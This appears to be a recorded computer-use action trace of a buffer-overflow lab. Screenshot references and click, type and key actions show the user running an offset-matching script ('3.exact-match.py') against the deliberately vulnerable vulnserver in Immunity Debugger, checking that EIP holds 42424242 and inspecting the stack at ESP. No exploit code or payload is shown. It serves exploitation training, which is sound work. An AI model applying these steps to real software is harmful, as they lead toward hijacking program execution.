
type("nano 2-offse")

key("Return")

mouse_move(673, 317)

mouse_move(760, 330)

key("ctrl+x")

mouse_move(454, 226)

Relaunch vulnserver, reattach and resume it in Immunity Debugger, then type 3.exact-match.py in Kali
double_click(211, 200)

left_click(60, 68)

left_click(252, 181)

left_click(94, 57)
type("python 2")

type("3.exact-match.py")

Run 3.exact-match.py and check that Immunity shows EIP overwritten with 42424242
key("Return")

left_click(344, 89)

mouse_move(304, 117)

mouse_move(282, 114)

mouse_move(292, 98)

Follow ESP in the dump to show the A's, four B's and C's on the stack
right_click(310, 92)

mouse_move(181, 288)

mouse_move(155, 296)

mouse_move(185, 296)
